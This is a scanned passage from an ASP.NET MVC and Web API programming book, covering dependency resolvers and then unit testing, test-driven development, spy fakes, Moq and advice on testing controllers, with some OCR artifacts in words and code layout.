
404 ❘ CHAPTER 13 DEPENDENCY INJECTION
c13.indd 07/03/2014 Page 404
Service: Filter ProviderInterface: IFilterProvider
Multi-service model: cooperative
Default Service Implementations:
➤ ConfigurationFilterProvider
➤ ActionDescriptorFilterProvider
Service: Model Binder ProviderType: ModelBinderProvider
Multi-service model: competitive
Default Service Implementations:
➤ TypeConverterModelBinderProvider
➤ TypeMatchModelBinderProvider
➤ KeyValuePairModelBinderProvider
➤ ComplexModelDtoModelBinderProvider
➤ ArrayModelBinderProvider
➤ DictionaryModelBinderProvider
➤ CollectionModelBinderProvider
➤ MutableObjectModelBinderProvider
Service: Model Validator ProviderType: ModelValidatorProvider
Multi-service model: cooperative
Default Service Implementations:
➤ DataAnnotationsModelValidatorProvider
➤ DataMemberModelValidatorProvider
➤ InvalidModelValidatorProvider
Service: Value Provider FactoryType: ValueProviderFactory
Multi-service model: competitive
Default Service Implementations:
➤ QueryStringValueProviderFactory
➤ RouteDataValueProviderFactory
www.it-ebooks.info

Summary ❘ 405
c13.indd 07/03/2014 Page 405
Arbitrary Objects in Web APIThree special cases exist where the Web API framework will request a dependency resolver to manufacture arbitrary objects—that is, objects that are not (strictly speaking) services. Like MVC, controllers are one class of these objects. The other two are model binders attached with the [ModelBinder] attribute and the per-controller services that are attached to controllers via [HttpControllerConfiguration].
The services attached via the attributes are cached for the lifetime of the application, just like the built-in services, which means Web API will request them from the dependency resolver attached to the confi guration. Controllers, on the other hand, typically have request-scoped lifetimes, so they are requested from the scope that’s attached to the request.
Dependency Resolvers in MVC vs. Web APIAlthough MVC and Web API share the idea of dependency resolvers, the actual interfaces are different, as described previously. In addition, the actual services that might be contained in those dependency resolvers are different, because MVC and Web API share no common service interfaces, either. That means that the implementation of the two dependency resolver interfaces differ, and you shouldn’t expect an MVC dependency resolver to work in Web API (or vice versa).
That said, having those two dependency resolver interface implementations backed by the same con-crete dependency injection container so that any custom services you use throughout your applica-tion would be available to both MVC and Web API controllers is perfectly reasonable. You should consult the documentation for your dependency injection container to determine how to use a single container for an application that includes both MVC and Web API.
SUMMARY
The dependency resolvers in ASP.NET MVC and Web API enable several new and exciting opportu-nities for dependency injection in your web applications. This can help you design applications that reduce tight coupling and encourage better “plugability,” which tends to lead to more fl exible and powerful application development.
www.it-ebooks.info

c14.indd 07/03/2014 Page 407
Unit Testing—by Brad Wilson
WHAT’S IN THIS CHAPTER?
➤ Understanding unit testing and test-driven development
➤ Building a unit test project
➤ Advice for unit testing your ASP.NET MVC and ASP.NET Web API applications
Unit testing and developing testable software have become recognized as essential elements in the software quality process. Most professional developers practice some form of unit test-ing in their daily jobs. Test-driven development (TDD) is a style of writing unit tests where the developer writes a test before writing any production code. TDD allows the developer to evolve the design in an organic way, while still gaining the quality and regression testing ben-efi ts of unit tests. ASP.NET MVC was written with unit testing in mind. This chapter focuses on how unit testing (and TDD in particular) applies to ASP.NET MVC.
For users who have never practiced unit testing or TDD, the fi rst half of this chapter offers a brief introduction to both subjects to encourage readers to seek out more in-depth information on the practices. Unit testing is a very large subject. This introduction should serve as a guide to whether unit testing and TDD are something you want to research further.
14
www.it-ebooks.info

408 ❘ CHAPTER 14 UNIT TESTING
c14.indd 07/03/2014 Page 408
The second half of this chapter includes real-world advice for unit testing your ASP.NET MVC and Web API applications. Those who are already practicing unit testing and want to get the most out of their craft might want to skip directly to the second half of the chapter.
UNDERSTANDING UNIT TESTING AND TEST-DRIVEN DEVELOPMENT
When we talk about software testing, we are referring to a whole host of different activities, including unit testing, acceptance testing, exploratory testing, performance testing, and scalability testing. To set the stage for this chapter, starting with a shared understanding of what is meant by unit testing—the subject of this section—is helpful.
Defi ning Unit TestingMost developers have some exposure to unit testing and some opinion on what works best. In our experience, the following attributes tend to be present in most long-term successful unit testing:
➤ Testing small pieces of production code (“units”)
➤ Testing in isolation from the rest of the production code
➤ Testing only public endpoints
➤ Running the tests gets an automated pass/fail result
The following sections examine each of these rules and how they impact the way you write unit tests.
Testing Small Pieces of CodeWhen writing a unit test, you’re often looking for the smallest piece of functionality that you can reasonably test. In an object-oriented language such as C#, this usually means nothing larger than a class, and in most cases, you’re testing a single method of a class. The reason to test small pieces of code is that it allows you to write simple tests. These tests should be easy to understand so that you can verify that you’re accurately testing what you intended.
Source code is read far more often than it is written; this is especially important in unit tests, which attempt to codify the expected rules and behaviors of the software. When a unit test fails, the devel-oper should be able to quickly read the test to understand what has failed and why, so he or she can better understand how to fi x what’s broken. Testing small pieces of code with small tests greatly enhances this critical comprehensibility.
Testing in IsolationAnother important aspect of a unit test is that it should very accurately pinpoint where problems are when they arise. Writing code against small pieces of functionality is an important aspect of this, but it’s not enough. You need to isolate your code from any other complex code with which it might interact so that you can be fairly sure a test failure is due to bugs in the code you’re testing rather than bugs in collaborating code. It is the job of the unit tests of the collaborating code to test whether it has bugs.
www.it-ebooks.info

Understanding Unit Testing and Test-Driven Development ❘ 409
c14.indd 07/03/2014 Page 409
Testing in isolation has an additional benefi t because the code with which you will eventually inter-act might not yet exist. This is particularly true when you’re working on larger teams with several active developers; several teams might handle interacting pieces of functionality and develop them in parallel. Testing your components in isolation not only allows you to make progress before other components are available, but it also works to help you better understand how components interact with one another and to catch design mistakes before integrating those components together.
Testing Only Public EndpointsMany developers who fi rst start unit testing often feel the most pain when the time comes to change internal implementations of a class. A few changes to code can cause multiple unit tests to fail, and developers can become frustrated trying to maintain the unit tests while making those production changes. A common source of this frustration comes from unit tests that know too much about how the class they’re testing works.
When writing unit tests, if you limit yourself to the public endpoints of the product (the integration points of a component), you can isolate the unit tests from many of the internal implementation details of the component. This means that changing the implementation details will break your unit tests far less often.
If you fi nd yourself having a hard time testing a class without looking into its internals, that’s often a sign that the class might be doing too much. Making your class testable might require that you turn a single large class into several smaller classes so that each one does a single, easily tested behavior. This practice of ensuring you have small, focused, single-behavior classes is called the Single Responsibility Pattern (SRP).
Automated ResultsGiven that you’ll write tests against small pieces of code, it’s pretty clear that you’ll eventually have a large number of unit tests. To gain the benefi ts of unit tests, you want to run them frequently as you develop them to ensure that you’re not breaking existing functionality while you do your work. If this process is not automated, it can result in a big productivity drain on the developer (or worse, it becomes an activity that the developer actively avoids). Ensuring that the result of unit tests is a simple pass or fail judgment is also important; unit test results should not be open to interpretation.
To help the automation process, developers usually resort to using a unit-testing framework. Such frameworks generally allow the developer to write tests in their preferred programming language and development environment, and then create a set of pass/fail rules that the framework can evalu-ate to determine whether or not the test was successful. Unit-testing frameworks generally come with a piece of software called a runner, which discovers and executes unit tests in your projects. Generally a large variety of such runners exist; some integrate into Visual Studio, some run from a command line, and others come with a GUI, or even integrate with automated build tools (such as build scripts and automated build servers).
Unit Testing as a Quality ActivityMost developers choose to write unit tests because it increases the quality of their software. In this situation, unit testing acts primarily as a quality assurance mechanism, so writing the production code fi rst, and then writing the unit tests afterward, is fairly common for developers. Developers use
www.it-ebooks.info

410 ❘ CHAPTER 14 UNIT TESTING
c14.indd 07/03/2014 Page 410
their knowledge of the production code and the desired end-user behavior to create the list of tests that help assure them that the code behaves as intended.
Unfortunately, weaknesses exist with this ordering of tests after production code. Developers can easily overlook some piece of the production code that they’ve written, especially if the unit tests are written long after the production code was written. Writing production code for days or weeks before getting around to the fi nal part of unit testing is not uncommon for developers, and it requires an extremely detail-oriented person to ensure that every avenue of the production code is covered with an appropriate unit test. What’s worse, after several weeks of coding, developers are more likely to want to write more production code than to stop and write unit tests. TDD works to solve some of those shortcomings.
Defi ning Test-Driven DevelopmentTest-driven development is the process of using unit tests to drive the design of your production code by writing the tests fi rst, and then writing just enough production code to make the tests pass. On its surface, the end result of traditional unit testing and TDD is the same: production code along with unit tests that describe the expected behavior of that code, which you can use to prevent behav-ior regression. If both are done correctly, being able to tell by looking at the unit tests whether the tests came fi rst or the production code came fi rst can often be impossible.
When we talk about unit testing being a quality activity, we are speaking primarily of the quality activ-ity of reducing bugs in the software. Practicing TDD achieves this goal, but it is a secondary goal; the primary purpose of TDD is to increase the quality of the design. By writing the unit tests fi rst, you describe the way you want components to behave before you’ve written any of the production code. You cannot accidentally tie yourself to any specifi c implementation details of the production code because those implementation details don’t yet exist. Rather than peeking inside the innards of the code under test, the unit tests become consumers of the production code in much the same way that any eventual collaborator components will consume it. These tests help to shape the API of components by becoming the fi rst users of the APIs.
The Red/Green CycleYou still follow all the same guidelines for unit tests set out earlier: Write small, focused tests against components in isolation, and run them in an automated fashion. Because you write the tests fi rst, you often get into a rhythm when practicing TDD:
1. Write a unit test.
2. Run it and watch it fail (because the production code is not yet written).
3. Write just enough production code to make the test pass.
4. Re-run the test and watch it pass.
You repeat this cycle over and over again until the production code is completed. This cycle is often called the red/green cycle because most unit-testing frameworks represent failed tests with red text/UI elements and passed tests with green. Being diligent in this process is important. Don’t write any new production code unless you have a failing unit test that tells you what you’re doing. After the test passes, stop writing new production code (until you have a new test that is failing). When
www.it-ebooks.info

Understanding Unit Testing and Test-Driven Development ❘ 411
c14.indd 07/03/2014 Page 411
practiced regularly, this process teaches you when to stop writing new code. Just do enough to make a test pass, and then stop; if you’re tempted to keep going, describe the new behavior you want to implement in another test. This not only gives you the bug quality benefi ts of having no undescribed functionality, but it also gives you a moment to pause and consider whether you really need the new functionality and are willing to commit to supporting it long term.
You can also use the same rhythm when fi xing bugs. You might need to debug around in the code to discover the exact nature of the bug, but after you’ve discovered it, you write a unit test that describes the behavior you want, watch it fail, and then modify the production code to correct the mistake. You’ll have the benefi t of the existing unit tests to help you ensure that you don’t break any existing expected behavior with your change.
RefactoringFollowing the pattern described here, you’ll often fi nd yourself with messy code as a result of these very small incremental code changes. You’ve been told to stop when the light goes green, so how do you clean up the mess you’ve made by piling small change on top of small change? The answer is refactoring.
The word refactoring can be overloaded, so we should be very clear that when we talk about refac-toring, we mean the process of changing the implementation details of production code without changing its externally observable behavior. What this means in practical terms is that refactoring is a process you undertake only when all unit tests are passing. As you refactor and update your pro-duction code, the unit tests should continue to pass. Don’t change any unit tests when refactoring; if what you’re doing requires unit test changes, then you’re adding, deleting, or changing functionality, and that should fi rst be done with the rhythm of writing tests discussed earlier in the section “The Red/Green Cycle.” Resist the temptation to change tests and production code all at the same time. Refactoring should be a mechanical, almost mathematical process of structured code changes that do not break unit tests.
Structuring Tests with Arrange, Act, AssertMany of the unit testing examples in this book follow a structure called “Arrange, Act, Assert” (sometimes abbreviated as 3A). This phrase (coined by William C. Wake in http://weblogs.java.net/blog/wwake/archive/2003/12/tools_especiall.html) describes a structure for your unit tests that reads a bit like three paragraphs:
➤ Arrange: Get the environment ready.
➤ Act: Call the method under test.
➤ Assert: Ensure that what you expected to happen, happened.
A unit test written in 3A style looks something like this:
[TestMethod]public void PoppingReturnsLastPushedItemFromStack(){ // Arrange var stack = new Stack<string>(); var value = "Hello, World!";
www.it-ebooks.info

412 ❘ CHAPTER 14 UNIT TESTING
c14.indd 07/03/2014 Page 412
stack.Push(value);
// Act string result = stack.Pop();
// Assert Assert.AreEqual(value, result);}
I’ve added the Arrange, Act, and Assert comments here to illustrate the structure of the test. The arrange in this case creates an empty stack and pushes a value onto it. These are the pre-conditions in order for the test to function. The act, popping the value off the stack, is the single line under test. Finally, the assert tests one logical behavior: that the returned value was the same as the value pushed onto the stack. If you keep your tests suffi ciently small, even the comments are unnecessary; blank lines are suffi cient to separate the sections from one another.
The Single Assertion RuleWhen you look at the 3A stack example, you’ll see only a single assert to ensure that you got back the expected value. Aren’t there a lot of other behaviors you could assert there, as well? For example, you know that after you pop off the value, the stack is empty—shouldn’t you make sure it’s empty? And if you try to pop another value, it should throw an exception—shouldn’t you test that as well?
Resist the temptation to test more than one behavior in a single test. A good unit test is about test-ing a very small bit of functionality, usually a single behavior. The behavior you’re testing here isn’t the large behavior of “all properties of a recently emptied stack”; rather, it’s the small behavior of popping a known value from a non-empty stack. To test the other properties of an empty stack, you should write more unit tests, one per small behavior you want to verify.
Keeping your tests svelte and single-focused means that when you break something in your produc-tion code, you’re more likely to break only a single test. This, in turn, makes understanding what broke and how to fi x it much easier. If you mix several behaviors into a single unit test (or across several unit tests), a single behavior break might cause dozens of tests to fail and you’ll have to sift through several behaviors in each one to fi gure out exactly what’s broken.
Some people call this the single assertion rule. Don’t confuse this with thinking that your tests should have only a single call to Assert. Calling Assert several times to verify one logical piece of behavior is often necessary; that’s perfectly fi ne, as long as you remember to test just one behavior at a time.
BUILDING A UNIT TEST PROJECT
The MS Test unit-testing framework is included with all editions of Visual Studio 2013 (even the free editions) and contains a much-improved unit test runner. Although you can create unit test proj-ects directly inside of Visual Studio, getting started with unit testing your MVC application can be a lot of work. The ASP.NET MVC team included unit-testing capability in the New Project dialog for MVC applications, as shown in Figure 14-1.
www.it-ebooks.info

Building a Unit Test Project ❘ 413
c14.indd 07/03/2014 Page 413
FIGURE 14-1
By selecting the Add Unit Tests checkbox, you’re telling the ASP.NET New Project Wizard not only to create an associated unit test project, but also to populate it with a set of default unit tests. These default unit tests can help new users understand how to write tests against an MVC application.
Examining the Default Unit TestsThe default application templates give you just enough functionality to get you started with your fi rst application. When you create the new project, it automatically opens HomeController.cs for you. HomeController.cs contains three action methods (Index, About, and Contact). This is the source for the Index action:
public ActionResult Index(){ return View();}
MVC action methods don’t get much simpler than this: A view result is returned. If you expected the unit test to be relatively simple, you would be right. The default unit test project has exactly one test for the Index action:
[TestMethod]public void Index(){ // Arrange HomeController controller = new HomeController();
// Act ViewResult result = controller.Index() as ViewResult;
// Assert Assert.IsNotNull(result);}
www.it-ebooks.info

414 ❘ CHAPTER 14 UNIT TESTING
c14.indd 07/03/2014 Page 414
This is a pretty good unit test: It’s written in 3A form, and at three lines of code, it’s quite simple to understand. However, even this unit test has room for improvement. Our action method is only one line of code, but it’s actually doing two things:
➤ It returns a view result.
➤ The view result uses the default view.
This unit test is only testing one of these two behaviors. You could argue that you need to at least add a second assert (to ensure that the view name is null); if you wanted to write a second separate test, we wouldn’t fault you for it.
Did you notice the use of the as keyword to cast the result into the ViewResult type? The cast is an interesting code smell — that is, something you look at and wonder whether it’s really the right thing. Is the cast really necessary? Obviously, the unit test needs to have an instance of the ViewResult class so that it can get access to the ViewBag property; that part isn’t in question. But can you make a small change to the action code so that the cast is unnecessary? You can, and should:
public ViewResult Index(){ return View();}
By changing the return value of the action method from the general ActionResult to the specifi c ViewResult, you’ve more clearly expressed the intention of your code: This action method always returns a view. Now you’re down from four things to test to three with just a simple change of the production code. If you ever need to return anything else besides ViewResult from this action (for example, sometimes you’ll return a view and sometimes you’ll do a redirect), then you’re forced to move back to the ActionResult return type. If you do that, it’s very obvious that you must test the actual return type as well, because it won’t always be the same return type.
Let’s rewrite the test now to verify both behaviors:
[TestMethod]public void IndexShouldAskForDefaultView(){ var controller = new HomeController();
ViewResult result = controller.Index();
Assert.IsNotNull(result); Assert.IsNull(result.ViewName);}
You should feel better about this test now. It’s still simple, but it should be free of any subtle bugs that could have affected the original test. It’s also worth noting that we gave the test a much longer and more descriptive name. We’ve found that longer names mean you’re more likely to understand the reason a test fails without even needing to look at the code inside the test. You might have no idea why a test named Index might fail, but you have a pretty good idea why a test named IndexShouldAskForDefaultView would fail.
www.it-ebooks.info

Advice for Unit Testing Your ASP.NET MVC and ASP.NET Web API Applications ❘ 415
c14.indd 07/03/2014 Page 415
Test Only the Code You WriteOne of the more common mistakes that people new to unit testing and TDD make is to test code they didn’t write, even if inadvertently. Your tests should be focused on the code that you wrote, and not the code or logic that it depends upon.
For a concrete example, let’s revisit the test from the last section:
[TestMethod]public void IndexShouldAskForDefaultView(){ var controller = new HomeController();
ViewResult result = controller.Index();
Assert.IsNotNull(result); Assert.IsNull(result.ViewName);}
When a controller action is invoked and a view is rendered by the MVC pipeline, a whole lot of stuff happens: Action methods are located by MVC, they are called with model binders invoked for any action parameters, the result is taken from the method and executed, and the resulting output is sent back to the browser. In addition, because you asked for the default view, that means the system attempts to fi nd a view named Index (to match your action name), and it will look in the ~/Views/Home and ~/Views/Shared folders to fi nd it.
This unit test doesn’t concern itself with any of that code. You focus on the code under test and none of its collaborators. Tests that test more than one thing at a time are called integration tests. If you look, there are no tests anywhere for that because all the rest of that behavior is provided by the MVC framework itself, and not any code you wrote. From a unit test perspective, you must trust that the MVC framework is capable of doing all those things. Testing everything running together is also a valuable exercise, but it’s outside the scope of unit testing.
Let’s focus for a moment on the ViewResult class. That is a direct result of calling the Index action. Shouldn’t you at least test its ability to look for the Index view by default? You can say no, because it is code you didn’t write (the MVC framework provided it), but even that argument isn’t necessary. You can say no, even if it was your own custom action result class, because that’s not the code you’re testing right now. You are currently focused on the Index action. The fact that it uses a specifi c action result type is all you need to know; exactly what it does is the concern of the unit test for that piece of code. You can safely assume, whether the action result is written by you or by the ASP.NET team, that the action result code is suffi ciently tested on its own.
ADVICE FOR UNIT TESTING YOUR ASP.NET MVC AND ASP.NET WEB API APPLICATIONS
Now that you have the necessary tools in your belt, let’s take a closer look at some of the more com-mon unit-testing tasks in ASP.NET MVC applications.
www.it-ebooks.info

416 ❘ CHAPTER 14 UNIT TESTING
c14.indd 07/03/2014 Page 416
Testing ControllersThe default unit test project already includes some controller tests (which you modifi ed earlier in this chapter). A surprising number of subtleties are involved with testing controllers, and as with all things, the subtleties between decent and great code can often be found in small differences.
Keeping Business Logic Out of Your ControllersThe primary purpose of a controller in a Model-View-Controller architecture is to be the coordi-nator between the model (where your business logic lives) and the view (where your user interface lives). The controller is the dispatcher that wires everybody together and gets everybody running. Although, strictly speaking, Web API doesn’t have “views,” you can think of the rendering of your model objects into the requested format (XML, JSON, and so on) as a form of view. When discuss-ing the best attributes of MVC controllers, most of that advice also applies to Web API controllers.
When we talk about business logic, it could be something as simple as data or input validation, or something as complex as applying long-running processes such as core business workfl ow. As an example, controllers shouldn’t try to validate that models are correct; that is the purpose of the business model layer. A controller should, however, concern itself with what actions to take when it has been told that the model isn’t valid (perhaps redisplaying a particular view when it’s invalid, or sending the user off to another page when the model is valid). Web API controllers have well-defi ned behavior, too, when encountering invalid input data: the HTTP 400 (“Bad Request”) response code.
Because your controller action methods will be relatively simple, the unit tests for your action meth-ods should be correspondingly simple. You also want to try to keep business knowledge out of the unit test, just as you could out of the controllers.
To make this advice concrete, consider the case of models and validation. The differences between a good unit test and a bad one can be fairly subtle. A good unit test would provide a fake business logic layer that tells the controller that the model is valid (or not) based on the needs of the test; a bad unit test would cobble together good or bad data and let the existing business logic layer tell the controller whether it’s good or bad. The bad unit test is testing two components at once (the control-ler action and the business layer). A less obvious problem with the bad unit test, though, is that it has baked into it the knowledge of what bad data actually is; if the defi nition of bad data changes over time, then the test becomes broken, perhaps causing a false negative (or worse, a false positive) when running the test.
Writing the good unit test requires a little more discipline in the design of the controller, which leads directly to our second piece of advice.
Passing Service Dependencies via ConstructorTo write the good unit test just discussed, you need to substitute in a fake business layer. If the con-troller has a direct tie into the business layer, this can be quite challenging. If, on the other hand, it takes the business layer as a service parameter via the constructor, providing the fake becomes trivial for you.
This is where the advice provided in Chapter 13 can really shine. ASP.NET MVC and Web API both include the ability to enable dependency injection in your application, making it not only possible
www.it-ebooks.info

Advice for Unit Testing Your ASP.NET MVC and ASP.NET Web API Applications ❘ 417
c14.indd 07/03/2014 Page 417
but also trivial to support the idea of getting services via constructor parameters. Both frameworks can support most any dependency injection framework through third-party libraries available on NuGet. You can now leverage that work very easily in your unit tests to help test in isolation (one of our three critical aspects of unit testing).
To test these service dependencies, the services need to be replaceable. Usually that means you need to express your services in terms of interfaces or abstract base classes. The fake substitutes that you write for your unit tests can be handwritten implementations, or you can use a mocking framework to simplify the implementation for you. Special kinds of dependency injection containers even exist called auto-mocking containers that automatically create the implementations as needed.
A common practice for handwriting a fake service is called a spy, which simply records the values that it is passed so that it can later be inspected by the unit test. For example, assume that you have a math service (a trivial example, I know) with the following interface:
public interface IMathService{ int Add(int left, int right);}
The method in question takes two values and returns one. The real implementation of math service is obviously going to add the two values together. The spy implementation might look something like this:
public class SpyMathService : IMathService{ public int Add_Left; public int Add_Right; public int Add_Result;
public int Add(int left, int right) { Add_Left = left; Add_Right = right; return Add_Result; }}
Now your unit test can create an instance of this spy, set Add_Result with the value that it wants passed back when Add is called, and after the test is complete, it can make assertions on the Add_Left and Add_Right values, to ensure that correct interaction happened. Notice that the spy doesn’t add the values together; you’re only concerned with the values going into and out of the math service:
[TestMethod]public void ControllerUsesMathService(){ var service = new SpyMathService { Add_Result = 42; } var controller = new AdditionController(service);
var result = controller.Calculate(4, 12);
Assert.AreEqual(service.Add_Result, result.ViewBag.TotalCount); Assert.AreEqual(4, service.Add_Left); Assert.AreEqual(12, service.Add_Right);}
www.it-ebooks.info

418 ❘ CHAPTER 14 UNIT TESTING
c14.indd 07/03/2014 Page 418
Favoring Action Results over HttpContext ManipulationYou can think of the ASP.NET core infrastructure as the IHttpModule and IHttpHandler inter-faces, plus the HttpContext hierarchy of classes (HttpRequest, HttpResponse, and so on). These are the fundamental underlying classes that all ASP.NET is built upon, whether that means Web Forms, MVC, or Web Pages.
Unfortunately, these classes aren’t very test-friendly. There is no way to replace their functionality, which makes testing any interactions with them very diffi cult (although not impossible). .NET 3.5 SP1 introduced an assembly named System.Web.Abstractions.dll, which created abstract class versions of these classes (HttpContextBase is the abstract version of HttpContext). Everything in MVC is written against these abstract classes instead of their original counterparts, and it makes testing code that interacts with these classes much easier. It’s not perfect, though. These classes still have very deep hierarchies, and most of them have dozens of properties and methods. Providing spy versions of these classes can be very tedious and error-prone, so most developers resort to mocking frameworks to make the work easier. Even so, setting up the mocking frameworks can be tedious and repetitive work. Controller tests are going to be numerous, so you want to minimize the pain involved in writing them.
Consider the RedirectResult class in MVC. The implementation of this class is fairly straightfor-ward: It just calls HttpContextBase.Response.Redirect on your behalf. Why did the team go through all the trouble to create this class, when you’re trading one line of code for another (slightly simpler) line of code? The answer is: to make unit testing easier.
To illustrate, write a hypothetical action method that does nothing but redirect you to another part of the site:
public void SendMeSomewhereElse(){ Response.Redirect("~/Some/Other/Place");}
This action is fairly straightforward to understand, but the test is a lot less straightforward than we would like. Using the Moq mocking framework your unit test might look like this:
[TestMethod]public void SendMeSomewhereElseIssuesRedirect(){ var mockContext = new Mock<ControllerContext>(); mockContext.Setup(c => c.HttpContext.Response.Redirect("~/Some/Other/Place")); var controller = new HomeController(); controller.ControllerContext = mockContext.Object;
controller.SendMeSomewhereElse();
mockContext.Verify();}
NOTE The Moq mocking framework is available at GitHub https://github.com/Moq/moq4 as well as a NuGet packages.
www.it-ebooks.info

Advice for Unit Testing Your ASP.NET MVC and ASP.NET Web API Applications ❘ 419
c14.indd 07/03/2014 Page 419
That’s a couple of extra ugly lines of code, even after you fi gure out how to write them! Redirect is probably one of the simplest things you can do, too. Imagine that you had to write code like this every time you wanted to write a test for an action. Believe us when we say that the source listing for the necessary spy classes would take several pages, so Moq is actually pretty close to the ideal situ-ation for the test. However, with a small change, the controller reads roughly the same, but the unit test becomes much more readable:
public RedirectResult SendMeSomewhereElse(){ return Redirect("~/Some/Other/Place");}
[TestMethod]public void SendMeSomewhereElseIssuesRedirect(){ var controller = new HomeController();
var result = controller.SendMeSomewhereElse();
Assert.AreEqual("~/Some/Other/Place", result.Url);}
When you encapsulate your interactions with HttpContext (and friends) inside of an action result, you’re moving the testing burden to a single isolated place. All your controllers can reap the benefi t of much more readable tests for themselves. Just as important, if you need to change the logic, you have a single place to change it (and only a handful of tests to change, instead of needing to change dozens or hundreds of controller tests).
ASP.NET Web API also supports action results with a system that resembles MVC. Although Web API’s dependence on the new abstractions in System.Net.Http.dll means you can effortlessly write easy-to-test controllers, correctly creating the request and response objects is still diffi cult. Action results in Web API (that is, anything that implements System.Web.Http.IHttpActionResult) isolate the manipulation of request and response objects, and leave develop-ers to write much simpler unit tests for their controllers. Web API’s ApiController base class has dozens of methods to create action result classes written by the ASP.NET team.
Favoring Action Parameters over UpdateModelThe model binding system in ASP.NET MVC is what is responsible for translating incoming request data into values that your actions can use. That request data might come from form posts, from query string values, and even from parts of the path of the URL. No matter where that data comes from, though, you have two common ways to get it in your controller: as an action parameter, and by calling UpdateModel (or its slightly wordier sibling TryUpdateModel).
Here is an example of an action method using both techniques:
[HttpPost]public ActionResult Edit(int id){ Person person = new Person(); UpdateModel(person); [...other code left out for clarity...]}
www.it-ebooks.info

420 ❘ CHAPTER 14 UNIT TESTING
c14.indd 07/03/2014 Page 420
The id parameter and the person variable are using the two aforementioned techniques. The unit testing benefi t to using the action parameter should be obvious: It’s trivial for the unit test to provide an instance of whatever type your action method needs, and no need exists to change any of the infrastructure to make it happen. UpdateModel, on the other hand, is a non-virtual method on the Controller base class, which means that you cannot easily override its behavior.
If you truly need to call UpdateModel, you have several strategies to feed your own data to the model binding system. The most obvious is overriding ControllerContext (as shown in the previ-ous section “Favoring Action Results over HttpContext Manipulation”), and providing fake form data for the model binders to consume. The Controller class also has ways to provide model bind-ers and/or value providers that can be used to provide the fake data. It should be clear from our exploration of mocking, though, that these options are a last resort.
Using Action Filters for Orthogonal ActivitiesThis piece of advice is similar to the one about action results. The core recommendation is to isolate code that might be harder to test into a reusable unit, so the diffi cult testing becomes tied up with that reusable unit, and not spread all throughout your controller tests.
That doesn’t mean you have no unit-testing burden, though. Unlike the action result situation, you don’t have any input or output that you can directly inspect. An action fi lter is usually applied to an action method or a controller class. In order to unit test this, you merely need to ensure that the attribute is present, and leave testing the actual functionality to someone else. Your unit test can use some simple refl ection to fi nd and verify the existence of the attribute (and any important param-eters you want to check).
An important aspect of action fi lters, though, is that they don’t run when your unit tests invoke the actions. The reason action fi lters do their work in a normal MVC or Web API application is because the framework itself is responsible for fi nding them and running them at the right time. There is no “magic” in these attributes that makes them run just because the method they’re attached to is running.
When you’re running actions in your unit tests, remember that you cannot rely on the action fi lters executing. This might slightly complicate the logic in the action method, depending on what the action fi lter does. If the fi lter adds data to the ViewBag property, for example, that data is not pres-ent when the action runs under the unit test. You need to be conscious of that fact both in the unit tests and in the controller itself.
The advice in this section’s title recommends action fi lters should be limited to orthogonal activities precisely because the action fi lter doesn’t run in the unit test environment. If the action fi lter is doing something that’s critical for the execution of the action, your code probably belongs somewhere else (like a helper class or service instead of a fi lter attribute).
Testing RoutesTesting routes tends to be a fairly straightforward process after you’ve fi gured out all the bits of infrastructure that need to be in place. Because routing uses the core ASP.NET infrastructure, you’ll rely on Moq to write the replacements.
www.it-ebooks.info

Advice for Unit Testing Your ASP.NET MVC and ASP.NET Web API Applications ❘ 421
